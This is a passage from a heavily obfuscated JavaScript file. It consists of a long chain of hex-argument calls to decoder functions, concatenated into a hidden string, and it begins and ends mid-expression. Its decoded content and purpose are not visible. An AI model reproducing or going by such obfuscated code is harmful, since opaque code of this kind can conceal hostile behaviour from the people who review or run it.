4c,0x54e,0x46b,0x436)+_0x5b8805(0x1dc,-0x254,0xed,0x25c,0x2aa)+_0x2adaa5(-0x29f,0x381,0x161,0x181,-0x218)+_0x5b8805(-0x7,0x2d1,0x20c,-0x3ec,-0x7a)+_0x1eebb4(0x6fc,0xae1,0x720,0xa7d,0x39c)+_0x1eebb4(0x58a,0x9f6,0x7c9,0x1ec,0x314)+_0x2adaa5(-0x449,-0x44c,0x32,-0x13a,0x46)+_0x562dec(0x58,0x6af,0x16e,0x478,0x2)+_0x562dec(0x332,0x9ba,0x5d6,0x669,0x5f2)+_0x5b8805(0x457,0x2b3,0x8b6,-0x1,0x663)+_0x5b8805(0x60d,0x63d,0x532,0x693,0x7e8)+_0x1eebb4(0x764,0x514,0x47a,0x51a,0x889)+_0x909a05(0x661,0x775,0x7e6,0x47c,0x6a4)+_0x1eebb4(0x766,0x4f3,0x385,0xb03,0xb2f)+_0x909a05(-0xb7,0x1d9,0x34b,0x48f,0x287)+_0x909a05(0x6d4,0x566,0x419,0x5ce,0x51f)+_0x2adaa5(0x4ce,0x6de,0x5d2,0x27e,0x556)+_0x562dec(0xb0c,0xcc4,0x954,0xaf3,0xec0)+_0x909a05(0xd10,0xaad,0x9d0,0xb10,0x716)+_0x909a05(0xa97,0x5a2,0x83a,0x588,0x4e4)+_0x1eebb4(0x607,0x65c,0x6a9,0x656,0x5ec)+_0x1eebb4(0xa78,0xb68,0x7b3,0xa0f,0xddd)+_0x5b8805(0x3f,0x1b6,-0x3eb,-0x43f,-0x366)+_0x1eebb4(0xa9e,0xc13,0x731,0xe6c,0xa21)+_0x5b8805(0x55f,0x1be,0x3ec,0x21d,0x505)+_0x2adaa5(0x62,0x78b,0x482,0x4b7,0x4d)+_0x2adaa5(-0xe0,-0x237,-0x263,-0x95,0x341)+_0x909a05(0xc2b,0x70e,0x7b8,0x5e6,0x9bf)+_0x1eebb4(0xc60,0x9c8,0x10c6,0xc70,0xed1)+_0x909a05(0xb10,0x408,0x790,0x7b1,0xaf6)+_0x562dec(0x4d4,0xcdb,0xa50,0x86c,0x8e4)+_0x5b8805(0x871,0x8e9,0x6e8,0x64c,0x63d)+_0x5b8805(0x5e6,0x6fd,0x491,0x3c4,0x74a)+_0x5b8805(0x16d,0x520,-0x2d2,0x4f4,0x3c9)+_0x562dec(0x71a,0x89e,0xc64,0x88b,0x8a4)+_0x1eebb4(0xa44,0xd3d,0xeb0,0xae6,0xa4b)+_0x1eebb4(0x545,0x6a2,0x5a1,0x131,0x667)+_0x1eebb4(0x612,0x934,0x528,0x54f,0x3e8)+_0x909a05(0xb98,0x510,0x74c,0x367,0x69a)+_0x5b8805(0x278,-0x1a6,0x33e,0x58e,0xa3)+_0x909a05(0x6ce,0x8c7,0x650,0x8a4,0x3b7)+_0x2adaa5(-0x1b4,-0x116,0x42c,0x158,-0x4)+_0x562dec(0x98f,0x486,0x960,0x7fe,0xb45)+_0x562dec(0x706,0xafc,0x371,0x78d,0x5ee)+_0x562dec(0x7b6,0x43d,0x16e,0x4b6,0x76b)+_0x2adaa5(-0x7c,0x91,-0x53,0x34b,0x2f7)+_0x909a05(0xa17,0xc62,0xac3,0xb0b,0x865)+_0x5b8805(0x867,0xc65,0x67c,0xb59,0xc0d)+_0x562dec(0x70c,0x384,0x573,0x489,0x5d2)+_0x562dec(0xbdb,0xfab,0x75f,0xb59,0xf0c)+_0x1eebb4(0xb80,0x86e,0x81c,0xaea,0x8ab)+_0x2adaa5(0x2bb,0x129,-0x2de,-0x96,0x2c7)+_0x2adaa5(0x3c8,0x2f4,0x29d,0x34f,-0xe2)+_0x2adaa5(0x718,0x54c,0x1b8,0x554,0x60a)+_0x909a05(0x9ee,0x2f6,0x723,0x2d2,0x5a8)+_0x5b8805(0x258,-0x110,0x31d,0x209,0x353)+_0x909a05(0x769,0x44b,0x79a,0x5cf,0x698)+_0x562dec(0xa02,0x9dc,0x6ca,0x6fa,0x9b9)+_0x5b8805(0x5b,-0x1c7,0x444,0xa6,0x3e5)+(_0x2adaa5(0x96,-0x13,-0x28c,0x15f,0xf3)+_0x5b8805(0x201,0x332,-0x27a,0xac,-0xcd)+_0x909a05(0xa6a,0x530,0x8a9,0x89d,0xbce)+_0x5b8805(0x799,0x99d,0x35c,0x88e,0xbb4)+_0x5b8805(0x5d4,0x7e6,0x537,0x9c1,0x9ed)+_0x562dec(0xb99,0x603,0xc5d,0x8ff,0xcb2)+_0x1eebb4(0xbb7,0xbcb,0x836,0xcfc,0xbe0)+_0x1eebb4(0x504,0x2bd,0x21e,0x11d,0x7f0)+_0x2adaa5(-0x113,0x6fe,-0x3b,0x2a6,-0x112)+_0x909a05(0x424,0x7fc,0x4b0,0x7e0,0x6fd)+_0x5b8805(0x5ba,0x7d4,0x7ff,0x580,0x717)+_0x5b8805(0x64a,0x268,0x24a,0x4b6,0xa70)+_0x2adaa5(0x781,0x76d,0x56a,0x388,0x79b)+_0x562dec(0x8e7,0x5f2,0x906,0x5da,0x93b)+_0x5b8805(0x569,0x18b,0x155,0x1b7,0x688)+_0x1eebb4(0x799,0xa5d,0x90b,0x721,0x82f)+_0x1eebb4(0x499,0x871,0x38a,0x7f8,0x253)+_0x562dec(0x8be,0xf7a,0xb75,0xc0a,0xe49)+_0x909a05(0x777,0x2d2,0x627,0x4b6,0x806)+_0x562dec(0x3c6,0x442,0x778,0x6dd,0x5a3)+_0x2adaa5(0x84,0x1a5,0x50,-0x163,0x324)+_0x5b8805(0xdc,-0x12c,0xb0,-0x41,0x3a9)+_0x909a05(0x8a,0x18c,0x408,-0x58,0x6f7)+_0x562dec(0x9be,0x4d7,0xbd3,0x80a,0x8f3)+_0x909a05(0xe50,0x6e7,0xa4c,0xd88,0x73d)+_0x5b8805(0x299,0x68,0x50d,0x115,0x706)+_0x909a05(0x669,0x796,0x921,0x7e1,0xadc)+_0x562dec(0x23a,0x5e6,0x6b0,0x3e0,0x399)+_0x2adaa5(0xd8,0x4cb,-0x125,0x7a,0x16a)+_0x1eebb4(0xa3d,0xd55,0xc03,0xa48,0xc78)+_0x562dec(0xbc2,0x981,0x7f4,0x7e8,0xc20)+_0x909a05(0x1bc,0x41e,0x40f,0x71f,0x86f)+_0x562dec(0x667,0xb28,0x6a9,0x8da,0x7a2)+_0x909a05(0x4a8,0x6d0,0x91c,0xcb7,0x630)+_0x2adaa5(-0x4fa,0x27b,-0x243,-0xa4,0x18a)+_0x2adaa5(0x19c,0x992,0x893,0x620,0xa04)+_0x2adaa5(0x76a,-0x40,0x6d5,0x3bb,0x2aa)+_0x2adaa5(0x563,-0x11c,0x22b,0x2f2,-0x156)+_0x2adaa5(0x44e,0x32b,0x6ec,0x4c5,0x17e)+_0x909a05(0x436,0x7dd,0x5dd,0x5bd,0x521)+_0x1eebb4(0xcfd,0x109f,0xb50,0x8a2,0xe76)+_0x1eebb4(0x4c4,0x4db,0x2a4,0x1a7,0x81a)+_0x909a05(0xbad,0x562,0x8f0,0x6e8,0xbce)+_0x2adaa5(-0x146,0x12e,0x1b1,0x2b,0x3dd)+_0x909a05(0x64f,0x316,0x40e,0x177,0x3a9)+_0x2adaa5(0x5fc,0x2fc,0x498,0x534,0x8f9)+_0x1eebb4(0x6e0,0x3fb,0x7ac,0x845,0x8f6)+_0x562dec(0xce6,0xd80,0xc9e,0xc8f,0xc03)+_0x5b8805(0x7fe,0x76f,0x932,0x40d,0xc5d)+_0x1eebb4(0xc0f,0xdb0,0x8c5,0xcac,0xcd7)+_0x1eebb4(0xc03,0x8ef,0xc74,0xcc3,0xacc)+_0x909a05(0x990,0xb2d,0x76c,0x7d2,0x700)+_0x909a05(0x726,0x4c8,0x7be,0x9a4,0xae7)+_0x2adaa5(-0x1c5,-0x106,0x219,0xfc,0x487)+_0x5b8805(0x30,0x4a,0xec,0x430,0x94)+_0x2adaa5(0x284,0x4e4,-0x97,0xfe,0x3f0)+_0x2adaa5(0x54,0x2b9,-0x2ef,0x169,0x369)+_0x1eebb4(0xb6d,0xd44,0x9fc,0x952,0x86c)+_0x562dec(0xb3c,0xab6,0xe98,0xac6,0x95a)+_0x1eebb4(0x4f7,0x16d,0x8d8,0x1ba,0x911)+_0x909a05(0x747,0xf79,0xb45,0xd86,0xe7f)+_0x5b8805(0x883,0x861,0xac1,0x5b8,0xc75)+_0x909a05(0x97e,0xb59,0x878,0xae5,0xc73)+_0x562dec(0xe7b,0x895,0xefa,0xb8c,0xc86)+_0x1eebb4(0x928,0x944,0x752,0x728,0x95f)+_0x5b8805(0x8a0,0xa1a,0xd13,0xb01,0xa8c)+_0x909a05(0x250,0x51b,0x2ed,0x74c,0x6b)+_0x909a05(0xb8c,0xa34,0x9ea,0x8af,0xd80)+_0x562dec(0x5de,0x7ea,0x2a3,0x549,0x597)+_0x2adaa5(-0x2b3,-0x537,0x15d,-0xd6,-0xb6)+_0x909a05(0xafd,0x8ed,0x86e,0x969,0x50a)+_0x909a05(0x677,0x9f4,0x8d5,0xcad,0xb37)+_0x5b8805(0x468,0x520,0x677,0x42,0x1dd)+_0x2adaa5(0x4ab,0x4d2,0x193,0xb5,0x3fb)+_0x2adaa5(0x28c,0x4e3,0x22b,0x177,-0xee)+_0x1eebb4(0xb8a,0xd06,0xeea,0xb83,0xf8a)+_0x2adaa5(0xb58,0x281,0x61b,0x6e2,0x4bc)+_0x562dec(0xc7,0x6c1,0x46c,0x3ca,0x836)+_0x2adaa5(-0x4c5,-0x363,0x120,-0x11b,-0x16c)+_0x1eebb4(0x7dd,0x71c,0x872,0x5de,0xc58)+_0x2adaa5(0x43f,0x217,0x607,0x19a,0x596)+_0x5b8805(0x862,0x40f,0x9d0,0xca8,0xb30)+_0x562dec(0xd40,0xb79,0x8b9,0xc67,0xc5a)+_0x1eebb4(0x55c,0x1f4,0x66d,0x3a1,0x32d)+_0x1eebb4(0x5e1,0x4aa,0x317,0x6ee,0x1c7)+_0x2adaa5(0x252,0x1e4,-0x280,0x7b,0x417)+_0x909a05(0x7f7,0x314,0x6e0,0x83f,0xa64)+_0x2adaa5(0x40e,0x39f,0x371,-0x4f,-0x2b0)+_0x909a05(0x823,0xb5b,0x9cc,0xde7,0xaed)+_0x1eebb4(0xa94,0x6f8,0xea7,0x732,0x68e)+_0x5b8805(0x61,-0x219,0x299,0x3c2,-0x34e)+_0x5b8805(0x75d,0x8d5,0x7b8,0xb6b,0x3ab)+_0x1eebb4(0xbcd,0xd91,0xd49,0x792,0xdff)+_0x562dec(0x2f2,0xa85,0xb0a,0x75a,0xabe)+_0x5b8805(0x758,0x9bb,0x7a6,0x36c,0x7b9)+_0x5b8805(0x52a,0x7d6,0x525,0x3e9,0x8c2)+_0x2adaa5(-0x508,0xc,0x136,-0xed,-0xd4)+_0x2adaa5(0x33e,0x46e,0x3a8,0x12,0x100)+_0x2adaa5(0x308,-0x24e,-0x12,0x3b,-0x2ca)+_0x5b8805(0x765,0x736,0x808,0x57f,0x985)+_0x5b8805(0x27d,0x34,0x5b,-0x13a,0x2ed)+_0x562dec(0x26c,0x7af,0x3e2,0x40f,0x45d)+_0x909a05(0x8b7,0xd1b,0x8c6,0xcfc,0x4dc)+_0x909a05(0x321,0x7b0,0x35a,0x66c,0x151)+_0x909a05(0xbfc,0x481,0x777,0x596,0x9ac)+_0x909a05(0x749,0x59d,0x654,0x3bd,0xa06)+_0x562dec(0x343,0x3f3,0xa5d,0x670,0x5e0)+_0x5b8805(0x29f,0x679,0x9f,0x86,0x34c)+_0x2adaa5(0x180,0x287,0x20b,0xdd,0x337)+_0x2adaa5(0x4d,-0xe8,0x21d,0x238,-0x239)+_0x1eebb4(0x88b,0x4b0,0x7e8,0x72c,0x514)+_0x909a05(0xd6,0x8bd,0x4de,0x76e,0x1f2)+_0x1eebb4(0x564,0x3ae,0x945,0x185,0x5c8)+_0x5b8805(0x29c,-0x70,0x17b,0x280,0x5ec)+_0x5b8805(0x59c,0x66e,0x6ef,0x368,0x9ad)+_0x2adaa5(-0x5d9,-0x2ae,-0x323,-0x18a,-0x2e6)+_0x2adaa5(0x9ce,0x3e8,0x83d,0x706,0xaae)+_0x2adaa5(0x6ff,0x80d,0x75f,0x417,0x7ac)+_0x5b8805(0x317,0x75a,0x1b9,-0xba,0x18)+_0x562dec(0x823,0x62f,0x4ad,0x664,0x81f)+_0x1eebb4(0xb64,0x9e5,0xbdb,0x8cc,0xdc3)+_0x2adaa5(0x701,0x1f2,0x8fe,0x4e9,0x7e5)+_0x562dec(0x99b,0x67e,0x527,0x91b,0x730)+_0x1eebb4(0xa4e,0x690,0x882,0x8d2,0xa21)+_0x562dec(0x4c2,0xd01,0x54f,0x89e,0x965)+_0x2adaa5(-0xe6,-0x99,0x423,0x264,0x485)+_0x5b8805(0x3a1,0x1b,0x92,0x20d,0x76a)+_0x1eebb4(0x8b5,0xc7e,0x659,0x9d5,0x7d7)+_0x1eebb4(0xcd6,0xa7f,0xce2,0x1136,0xb18)+_0x909a05(0x261,0x571,0x5cd,0x541,0x334)+_0x562dec(0x8b1,0x796,0x585,0x994,0x6c3)+_0x2adaa5(0x2d0,0x2eb,0x3e2,0x567,0x417)+_0x909a05(0x5f7,0x4a6,0x764,0x982,0x9cd)+_0x909a05(0xc1b,0xbfb,0x7a5,0x8b3,0x9a7)+_0x1eebb4(0x838,0x4f6,0x68b,0x847,0xb29)+_0x5b8805(0x507,0x124,0x1dc,0x65a,0x471)+_0x2adaa5(-0x2cf,-0x9f,-0x2af,0xdf,-0x28f)+_0x909a05(0xbb9,0x440,0x7f2,0x4d7,0xbe4)+_0x5b8805(0x4a8,0x908,0x927,0x4c2,0x448)+_0x1eebb4(0x476,0x368,0x6d1,0x88d,0x2d0)+_0x909a05(0x8e6,0x4da,0x7c2,0x8fb,0x7fd)+_0x1eebb4(0xbad,0xdb1,0xe55,0xf68,0xada)+_0x5b8805(0x669,0x797,0x932,0x2f4,0x904)+_0x562dec(0x4e9,0xabf,0x757,0x7e9,0x3e6)+_0x909a05(0x632,0x7d2,0xa02,0xdca,0xb02)+_0x909a05(0x182,0x50d,0x315,-0x4a,0x74)+_0x909a05(0x3f2,0x510,0x3ec,0x420,0x7c8)+_0x1eebb4(0xa15,0xb8a,0x8f0,0x7fd,0xc65)+_0x909a05(0x736,0x367,0x778,0x6f0,0x624)+_0x1eebb4(0xb2e,0x856,0x9aa,0xdcd,0x7db)+_0x562dec(0x797,0x7c5,0xa2e,0x880,0x4a8)+_0x562dec(0x9c8,0x63b,0xc82,0x98b,0xb2a)+_0x562dec(0x79c,0xab3,0x91b,0xaf4,0x83d)+_0x1eebb4(0x53b,0x67d,0x8fe,0x3c3,0x460)+_0x5b8805(0x540,0x9a7,0x294,0x235,0x617)+_0x909a05(0x4c7,0x789,0x8c9,0x4f2,0xb36)+_0x2adaa5(0x42a,-0x20d,-0xcd,0x235,0x10)+_0x562dec(0xb08,0x4e3,0xb44,0x769,0x6b7)+_0x2adaa5(0x6ab,0x185,0x8a,0x480,0x1df)+_0x2adaa5(0x8fe,0x323,0x32a,0x4a2,0x18d)+_0x5b8805(0x2,0x232,-0x1f2,0x293,-0x219)+_0x562dec(0xe50,0x7b9,0xf87,0xb2a,0xd1b)+_0x562dec(0xc81,0xae7,0xc1c,0x984,0x68b)+_0x1eebb4(0x77b,0x812,0x70a,0x564,0x4aa)+_0x1eebb4(0xcdf,0xd50,0xf4e,0xf08,0x99e)+_0x909a05(0xb65,0x4c9,0x80a,0x3a6,0x7be)+_0x5b8805(0x5fb,0x37f,0x6af,0x98a,0x47b)+_0x2adaa5(-0x2cc,-0xb1,-0xb7,0xa6,-0x364)+_0x5b8805(0x283,0x671,0xf1,-0xf2,0x2c2)+_0x5b8805(0x315,-0x8f,0x172,-0x8f,0x435)+_0x2adaa5(0x126,0x3ca,0x348,0x37d,0x66c)+_0x909a05(0x7e1,0x423,0x7e7,0x6ce,0x795)+_0x909a05(0xbf6,0xce9,0x9c3,0x815,0xdb8)+_0x5b8805(0x342,0x154,0x2f8,0x61d,0x469)+_0x909a05(0xd29,0xb0d,0x9da,0xbcc,0xcc8)+_0x562dec(0x8b9,0x7be,0x647,0x794,0x4e0)+_0x909a05(0x710,0x4c3,0x8c8,0x9cc,0xce2)+_0x562dec(0x2e6,0x526,0x80b,0x484,0x3d7)+_0x1eebb4(0x90b,0xb94,0x8e7,0xa5c,0x884)+_0x562dec(0xac7,0x425,0x447,0x667,0x68c)+_0x5b8805(0x59a,0x7cc,0x98e,0x8a5,0x2bb)+_0x1eebb4(0xcc8,0xbf6,0xa9b,0xcf2,0xcc3)+_0x5b8805(-0x3c,0xf4,0x22,-0x49d,0x3a)+_0x2adaa5(-0xe2,0x109,-0x332,-0x1a6,-0x441)+_0x1eebb4(0xcac,0xe1d,0xc5d,0x107f,0x10ca)+_0x5b8805(0xd5,0x407,-0x3b,0x4cd,-0x203)+_0x562dec(0x9ac,0x970,0x7a3,0x7ce,0xa63)+_0x5b8805(0x410,-0x61,-0x20,-0x38,0x590)+_0x562dec(0xce2,0xbd6,0x784,0x951,0x6dc)+_0x1eebb4(0x813,0x895,0x45f,0x820,0x960)+_0x5b8805(0x740,0x540,0x759,0x8a8,0x93b)+_0x5b8805(0x852,0xac7,0x7f6,0x798,0x88d)+_0x562dec(0x15a,0x27,0x6c7,0x432,0x1cf)+_0x5b8805(0x6f4,0xa3e,0x69d,0x9f9,0x585)+_0x5b8805(0xf6,0x44,-0x29a,0xca,-0x197)+_0x5b8805(0x2d5,0x172,0x3f5,-0x175,0x292)+_0x909a05(0xdc9,0x94b,0xac0,0x80c,0x89e)+_0x562dec(0x9e1,0x2aa,0x980,0x5a4,0x911)+_0x5b8805(0x42a,0x623,0x724,0x1fb,0x89d)+_0x2adaa5(0x8a0,0x7f3,0x8c5,0x4d2,0x8f3))+(_0x5b8805(0x872,0xb68,0x414,0xcce,0xc24)+_0x562dec(0xd10,0x9a2,0xa1b,0xbeb,0x7fb)+_0x2adaa5(-0x215,-0x2b0,-0x29e,0x5d,-0x3f3)+_0x5b8805(0x27,-0x1af,-0x2ab,0x3d9,-0x3)+_0x1eebb4(0x72f,0xa57,0xade,0xb3d,0x51f)+_0x2adaa5(0x571,0x308,0x62b,0x3d6,-0x6c)+_0x5b8805(0x292,0x262,0x22d,0x449,-0x1ba)+_0x1eebb4(0x9cc,0xd2e,0x7ab,0xdbf,0x67e)+_0x909a05(-0xd8,0x581,0x2d8,0x47b,0x51a)+_0x562dec(0x3ce,0x280,-0xb3,0x3bf,0x26d)+_0x1eebb4(0x8eb,0x573,0x948,0x81f,0xd69)+_0x2adaa5(-0x15b,0x1ff,0x101,-0x21,-0x10c)+_0x562dec(0x20d,0x258,0x131,0x502,0x5e8)+_0x562dec(0xaff,0xcfd,0x92a,0x9da,0xa8b)+_0x909a05(0x4f9,0xac8,0x863,0x6ca,0xa9d)+_0x2adaa5(0x653,0x310,0x1ac,0x523,0x46a)+_0x2adaa5(0x2fc,-0x1a,0x26a,-0x8f,-0x204)+_0x2adaa5(-0x248,0xfe,-0x18b,0xc4,-0x255)+_0x1eebb4(0xa8c,0xce3,0xf0e,0x660,0x6d4)+_0x2adaa5(0x11f,0x5f8,0x316,0x304,0x39e)+_0x562dec(0x8ba,0x551,0x7a8,0x6c2,0x817)+_0x562dec(0xde9,0x6a7,0xb43,0xb12,0x9fd)+_0x562dec(0x93a,0x700,0xbce,0x82f,0x7a9)+_0x909a05(0xa3b,0xb42,0x961,0x656,0x8fa)+_0x2adaa5(0x41b,0x86,0x13a,0x4f9,0xe3)+_0x2adaa5(0x327,0x508,-0x62,0x2aa,0x5c7)+_0x909a05(0x2b3,0x57,0x37f,0x6e9,0x5ad)+_0x909a05(0x40d,0x241,0x669,0x4be,0x4de)+_0x1eebb4(0xbff,0x964,0xfbe,0x84d,0x9c5)+_0x5b8805(0x7a,-0x185,0x36,-0x20a,-0x252)+_0x562dec(0x863,0x10b1,0xfb9,0xc9e,0x8cc)+_0x5b8805(0x7c1,0x778,0x6c6,0x367,0x518)+_0x1eebb4(0xb49,0x9c4,0xc45,0xd9f,0x9c4)+_0x5b8805(0x840,0x77f,0x824,0x3c9,0x828)+_0x562dec(0x83d,0x7d1,0x980,0x99e,0x559)+_0x1eebb4(0x7ae,0x96a,0x80d,0x92a,0xb9e)+_0x909a05(0x3c7,0x267,0x56f,0x284,0x7bb)+_0x562dec(0x4f5,0x48a,0x978,0x618,0x2c6)+_0x562dec(0x9a6,0xacc,0xad4,0x928,0xb52)+_0x2adaa5(-0x194,-0x29d,-0x1fd,-0x1e2,-0x604)+_0x909a05(0x94b,0x7b6,0xbc2,0xe53,0x786)+_0x562dec(0x792,0xe42,0xc54,0xb05,0xb0c)+_0x1eebb4(0x59c,0x387,0x973,0x47a,0x406)+_0x909a05(0x535,0x1a7,0x389,-0xc,0x1c7)+_0x1eebb4(0x83e,0x468,0x9fa,0x6eb,0x79a)+_0x1eebb4(0x6b8,0x68b,0x28c,0xa5e,0x835)+_0x562dec(0x303,0x972,0x85b,0x6ff,0xb2c)+_0x1eebb4(0x567,0x4f5,0x824,0x640,0x554)+_0x909a05(0x78b,0x4f1,0x931,0x520,0xc4b)+_0x909a05(0x8e0,0xb8f,0x765,0x606,0x825)+_0x562dec(0x548,0x662,0x546,0x813,0x697)+_0x5b8805(0x319,0x33f,0x44d,0xdc,0x695)+_0x5b8805(0x7d3,0x909,0xc41,0x8d0,0xae0)+_0x562dec(0x7eb,0xf2d,0x783,0xb5f,0x73a)+_0x909a05(0x7c0,0x522,0x6e1,0x930,0x42b)+_0x1eebb4(0x783,0x484,0x9a1,0xaa9,0x62f)+_0x2adaa5(0x75d,0x6d7,0x96d,0x6b1,0x4f4)+_0x1eebb4(0xd54,0x8f5,0xfe3,0xac7,0x9c5)+_0x5b8805(0x65c,0x5cd,0x974,0x84b,0x261)+_0x909a05(0xd23,0x98f,0xa70,0xd94,0x99c)+_0x1eebb4(0x8b2,0x76f,0x57e,0x9fc,0xcab)+_0x562dec(0x8aa,0xa62,0xcb9,0xc64,0xcf7)+_0x2adaa5(0x6cd,0x161,0x74c,0x510,0x73e)+_0x909a05(0xad0,0xaff,0x84a,0x9ab,0x62b)+_0x1eebb4(0x791,0x87f,0x753,0x5a7,0xb96)+_0x2adaa5(0x6ab,-0x28,-0x1a7,0x2ab,0x477)+_0x562dec(0x324,0x44d,0x8cc,0x786,0x4cb)+_0x1eebb4(0xcc2,0xd13,0x110d,0x101d,0xac0)+_0x1eebb4(0x6be,0x32f,0x91a,0x52f,0x246)+_0x1eebb4(0xcfc,0xa19,0x9b3,0x1120,0xfe9)+_0x5b8805(0x83f,0xbed,0x551,0x90b,0x64f)+_0x909a05(0x553,0x6c7,0x5f1,0x6d2,0x883)+_0x909a05(0x5c0,0x7a7,0x5b2,0x216,0x846)+_0x1eebb4(0x867,0x987,0x6a5,0xafe,0xbc0)+_0x2adaa5(0xf9,0x330,0x333,0x265,0x2b)+_0x1eebb4(0x847,0x98c,0x96d,0x3f4,0xbbf)+_0x5b8805(0xc6,0x356,0x51d,-0x16e,0xe6)+_0x562dec(0x547,0xabd,0x41e,0x653,0x6ae)+_0x2adaa5(0x657,0x73c,0x3b5,0x475,0x242)+_0x1eebb4(0xb50,0x964,0xbb3,0xb68,0xc3f)+_0x1eebb4(0x78c,0x69e,0x37e,0xa6f,0x9d4)+_0x2adaa5(0x4af,0x7c4,0x712,0x649,0x69f)+_0x1eebb4(0x63a,0x38b,0x3b7,0x89d,0x979)+_0x5b8805(0x57b,0x506,0x97e,0x305,0x56b)+_0x1eebb4(0x733,0x977,0x5eb,0x412,0xa5b)+_0x562dec(0x3fd,0x61e,0x17a,0x5d6,0x169)+_0x562dec(0x1000,0xd22,0xa77,0xbfe,0xfd4)+_0x2adaa5(0x495,0x1f2,0x5c0,0x63b,0x7e3)+_0x562dec(0x7e5,0x795,0x977,0xb7c,0xeed)+_0x562dec(0x1e3,0x739,0x186,0x3bc,0x672)+_0x2adaa5(-0x2b1,0x370,-0xc8,0x126,0x540)+_0x909a05(0x6a9,0xcab,0x9e7,0xc2a,0x688)+_0x5b8805(0x61a,0x75e,0x287,0x3f4,0x347)+_0x5b8805(0x561,0x20e,0x8f0,0x852,0x307)+_0x2adaa5(0x74f,0x854,0x2ab,0x52b,0x6bb)+_0x909a05(0x5ce,0xa61,0x866,0xab4,0x60e)+_0x562dec(0x4b6,0x682,0x28f,0x622,0x737)+_0x1eebb4(0x7bb,0x5d9,0x850,0xb87,0xb88)+_0x2adaa5(0x41f,0xa,-0x2ae,0x112,0x32f)+_0x1eebb4(0x48e,0x4a3,0x846,0x4c3,0x133)+_0x2adaa5(0x3e2,0x8d1,0x4a8,0x5d4,0xa5a)+_0x909a05(0x3f8,0x656,0x366,0x499,0x9d)+_0x5b8805(0x18a,0xab,-0x6e,0x5dc,0x43f)+_0x909a05(0x2c3,0x40a,0x304,0x511,0xb3)+_0x1eebb4(0x79d,0x438,0x58f,0x455,0x969)+_0x909a05(-0x46,0x579,0x3b2,0x2c3,0x4fe)+_0x1eebb4(0x8ec,0x57a,0x60e,0x945,0x604)+_0x1eebb4(0x989,0xbd2,0x66d,0x749,0xd1d)+_0x562dec(0xebc,0x9c2,0x769,0xbe1,0x7cd)+_0x2adaa5(0x2de,-0x1d9,-0x2d9,-0xff,0x33a)+_0x909a05(0x667,0x7e5,0x484,0x146,0x48)+_0x1eebb4(0x625,0x7dc,0x76b,0x76e,0x982)+_0x909a05(0xe9a,0xc07,0xa32,0xe09,0x88f)+_0x5b8805(0x38,-0x40a,0x471,0x33b,0x16a)+_0x2adaa5(0x15b,-0x303,-0x9f,-0x15b,-0xfb)+_0x2adaa5(-0x7a,0x49b,0x257,0x27c,0x5ac)+_0x562dec(0x890,0x6a7,0xac5,0x9ac,0xc10)+_0x909a05(0xb26,0x51d,0x8f6,0x973,0xc87)+_0x2adaa5(-0x2bc,-0x4f9,-0x434,-0x172,-0x2b1)+_0x562dec(0x9e4,0x5e3,0xb35,0x9c9,0x9e1)+_0x909a05(0x328,0x3df,0x381,0x4aa,0x2dc)+_0x562dec(0x3ca,0x5e6,0x72d,0x6a7,0x364)+_0x5b8805(0x48b,0x908,0x2d,0x877,0x5ae)+_0x909a05(0xb94,0xb5d,0x8f2,0x859,0x608)+_0x1eebb4(0x6bf,0x444,0xaad,0x3d3,0x2e8)+_0x1eebb4(0xba2,0xe88,0x8ca,0x727,0x8fa)+_0x1eebb4(0x6c4,0x553,0x8ad,0x512,0xa69)+_0x2adaa5(0x2f,0x349,0x2d3,0x4a9,0x408)+_0x5b8805(0x336,0x4c1,0x3db,0x10c,0x4b5)+_0x562dec(0x6d3,0x847,0xce,0x45f,0xb0)+_0x5b8805(0x160,-0x2a4,-0x305,-0x1bd,-0x1e)+_0x5b8805(0xd1,-0x323,-0x344,0xf0,0x3bd)+_0x1eebb4(0x597,0x840,0x1d8,0x370,0x242)+_0x562dec(0x1ca,0x6a6,0x123,0x55b,0x82f)+_0x562dec(0x8c7,0xc14,0xb86,0xc58,0x9df)+_0x5b8805(0x3fb,0x7a1,0x7d2,0x177,0x4fd)+_0x1eebb4(0x76c,0x5b7,0x9d6,0x6f0,0x7ba)+_0x1eebb4(0x91e,0x4fc,0x6a9,0xbd7,0xb3b)+_0x909a05(0x4ca,0x67e,0x2e2,-0x4c,0x2f8)+_0x5b8805(0x1bd,0x200,-0x186,0x434,0x64)+_0x562dec(0x6c2,0x783,0x56c,0x3e5,0x6ac)+_0x2adaa5(0x9ef,0x563,0x6d4,0x6b7,0x851)+_0x5b8805(0x377,0x406,0x474,0x4ee,0x5bd)+_0x562dec(0xc5e,0x5cc,0x8a6,0x8bb,0x651)+_0x909a05(0xed4,0xab8,0xa63,0x934,0xa6c)+_0x2adaa5(0x2da,0x203,0x49a,0x1ac,0x100)+_0x909a05(0x721,0x605,0x302,0x2cd,0x279)+_0x909a05(0xb29,0x9e0,0x9bb,0xde6,0xb02)+_0x5b8805(0x582,0x978,0x109,0x2f3,0x74c)+_0x1eebb4(0x911,0x9da,0xd46,0x693,0x692)+_0x2adaa5(0x3c9,0x622,0x609,0x45e,0x3c4)+_0x2adaa5(0x609,0x132,0x6d3,0x28b,0x333)+_0x909a05(0x14,0x2b2,0x31a,0x43d,0x24c)+_0x909a05(0xe72,0x82a,0xa3a,0xc0d,0x890)+_0x909a05(0x707,0xa33,0xaa1,0x8bc,0xe9b)+_0x562dec(0xa31,0x9cd,0xe2a,0xaef,0x82f)+_0x1eebb4(0x90d,0x579,0x4a8,0xa83,0x48b)+_0x562dec(0x679,0xe06,0xe16,0xa15,0xbcb)+_0x5b8805(0x426,0x2f9,0x3f7,0x776,0x7aa)+_0x1eebb4(0x87e,0xad1,0x8f3,0x6b2,0xc07)+_0x562dec(0xa9e,0x5e5,0xd55,0x940,0x8ed)+_0x1eebb4(0xb44,0xdac,0xcf4,0xed4,0xf3e)+_0x5b8805(0x636,0x766,0x77e,0x985,0x8df)+_0x562dec(0x6ea,0xa07,0x7d4,0x67a,0x2b5)+_0x1eebb4(0xc9c,0x1076,0xc6a,0xa0c,0x1096)+_0x2adaa5(0x568,0x26e,0x66d,0x319,0x633)+_0x562dec(0xb93,0xbba,0x85f,0xba9,0xc17)+_0x2adaa5(0x51e,-0x218,-0x11f,0x234,0x49)+_0x1eebb4(0x5e5,0xa10,0x765,0x549,0x759)+_0x1eebb4(0x7de,0x5b0,0x64a,0x978,0x653)+_0x1eebb4(0x54d,0x897,0x623,0x40a,0x377)+_0x2adaa5(0x223,0xcc,-0x4c9,-0x159,-0x41)+_0x5b8805(0x639,0x341,0x41f,0x9aa,0xa0a)+_0x2adaa5(-0x3ed,-0x112,-0xe7,-0x1cd,0x165)+_0x5b8805(0x271,0x4d2,0x7